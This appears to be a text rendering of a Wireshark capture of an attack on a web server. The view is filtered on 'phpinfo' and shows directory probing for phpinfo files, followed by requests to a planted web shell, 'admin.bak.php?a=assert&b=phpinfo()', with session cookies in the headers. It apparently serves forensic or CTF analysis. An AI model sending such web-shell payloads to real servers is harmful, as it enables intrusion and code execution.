 数据采集D_eth0_NS_20160809_172831.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http contains "phpinfo"
No. Time Source Destination Protocol Length Info
2826… 2016-08-09 17:38:18.004208 183.129.152.140 172.16.61.199 HTTP 359 GET /template/webui/ligerUI1/skins/Silvery/images/grid/phpinfo.php5 HTTP/1.1
2826… 2016-08-09 17:38:18.007174 172.16.61.199 183.129.152.140 HTTP 552 HTTP/1.1 404 Not Found (text/html)
2838… 2016-08-09 17:38:22.620331 183.129.152.140 172.16.61.199 HTTP 358 GET /template/webui/ligerUI1/skins/Silvery/images/form/phpinfo.php HTTP/1.1
2838… 2016-08-09 17:38:22.624803 172.16.61.199 183.129.152.140 HTTP 551 HTTP/1.1 404 Not Found (text/html)
2839… 2016-08-09 17:38:22.944421 183.129.152.140 172.16.61.199 HTTP 359 GET /template/webui/ligerUI1/skins/Silvery/images/form/phpinfo.php5 HTTP/1.1
2839… 2016-08-09 17:38:22.948884 172.16.61.199 183.129.152.140 HTTP 552 HTTP/1.1 404 Not Found (text/html)
2848… 2016-08-09 17:38:26.486344 183.129.152.140 172.16.61.199 HTTP 360 GET /template/webui/ligerUI1/skins/Silvery/images/layout/phpinfo.php HTTP/1.1
2848… 2016-08-09 17:38:26.490668 172.16.61.199 183.129.152.140 HTTP 552 HTTP/1.1 404 Not Found (text/html)
2849… 2016-08-09 17:38:26.810208 183.129.152.140 172.16.61.199 HTTP 361 GET /template/webui/ligerUI1/skins/Silvery/images/layout/phpinfo.php5 HTTP/1.1
2849… 2016-08-09 17:38:26.814658 172.16.61.199 183.129.152.140 HTTP 553 HTTP/1.1 404 Not Found (text/html)
2875… 2016-08-09 17:38:35.038143 172.16.61.199 183.129.152.140 HTTP 394 HTTP/1.1 200 OK (text/plain)
2877… 2016-08-09 17:38:35.931107 172.16.61.199 183.129.152.140 HTTP 393 HTTP/1.1 200 OK (text/plain)
3043… 2016-08-09 17:39:42.817154 183.129.152.140 172.16.61.199 HTTP 595 GET /admin.bak.php?a=assert&b=phpinfo() HTTP/1.1
3043… 2016-08-09 17:39:42.899127 172.16.61.199 183.129.152.140 HTTP 1500 Continuation
3044… 2016-08-09 17:39:43.110145 172.16.61.199 183.129.152.140 HTTP 1500 Continuation
3046… 2016-08-09 17:39:43.540292 172.16.61.199 183.129.152.140 HTTP 1500 Continuation
3046… 2016-08-09 17:39:43.543880 172.16.61.199 183.129.152.140 HTTP 1500 Continuation
3046… 2016-08-09 17:39:43.543897 172.16.61.199 183.129.152.140 HTTP 1113 Continuation
3046… 2016-08-09 17:39:43.761101 183.129.152.140 172.16.61.199 HTTP 624 GET /admin.bak.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42 HTTP/1.1
3047… 2016-08-09 17:39:43.783655 183.129.152.140 172.16.61.199 HTTP 624 GET /admin.bak.php?=PHPE9568F35-D428-11d2-A769-00AA001ACF42 HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:47.0) Gecko/20100101 Firefox/47.0\r\n
Accept: */*\r\n
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3\r\n
Accept-Encoding: gzip, deflate\r\n
Referer: http://oa.t3sec.cc:8082/admin.bak.php?a=assert&b=phpinfo()\r\n
Cookie: my_expand_3=2%2C1%2C; PHPSESSID=lq5vn8k9fe72pnsffjv35ljj71; po_auth=MQkwOWZiY2U0NjU1NDEwYmMwM2JhZmExZDExZjc2ODQ3NQ%3D%3D; loginpass=ec38fe2a8497e0a8d6d349b3533038cb\r\n
Connection: keep-alive\r\n
\r\n
0000 fc 99 47 22 d2 08 00 22 55 e5 d6 40 08 00 45 00 ··G"···" U··@··E·
0010 02 62 5b be 40 00 2a 06 b8 f2 b7 81 98 8c ac 10 ·b[·@·*· ········
0020 3d c7 90 07 00 50 8d fc 3c b4 a5 cf af 47 80 18 =····P·· <····G··
0030 10 00 b8 53 00 00 01 01 08 0a 0e cb 0a 55 51 ae ···S···· ·····UQ·
0040 31 a5 47 45 54 20 2f 61 64 6d 69 6e 2e 62 61 6b 1·GET /a dmin.bak
0050 2e 70 68 70 3f 3d 50 48 50 45 39 35 36 38 46 33 .php?=PH PE9568F3
数据采集D_eth0_NS_20160809_172831.pcap 分组: 631836 · 已显示: 248 (0.0%) 配置: Default